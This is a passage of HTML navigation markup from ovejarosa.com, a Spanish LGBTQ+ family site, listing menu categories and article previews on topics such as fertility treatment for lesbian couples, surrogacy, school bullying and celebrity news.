<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23840 post type-post status-publish format-standard has-post-thumbnail hentry category-familias category-hijos tag-bebe tag-recien-nacido tag-regalo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-mejores-regalos-para-un-recien-nacido/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/03/recien-nacido-regalos-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/03/recien-nacido-regalos-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2023/03/recien-nacido-regalos-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2023/03/recien-nacido-regalos-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2023/03/recien-nacido-regalos-1200x800.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2023/03/recien-nacido-regalos-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-mejores-regalos-para-un-recien-nacido/">Los mejores regalos para un recién nacido</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2981 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos tag-bebe tag-gestacion-subrogada tag-hijos-2 tag-ninos-2 tag-paternidad tag-subrogacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-tener-un-hijo-por-subrogacion/" class="mask-img">
				<img width="400" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/06/1245799307492parejadn.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-tener-un-hijo-por-subrogacion/">Cómo tener un hijo por subrogación</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
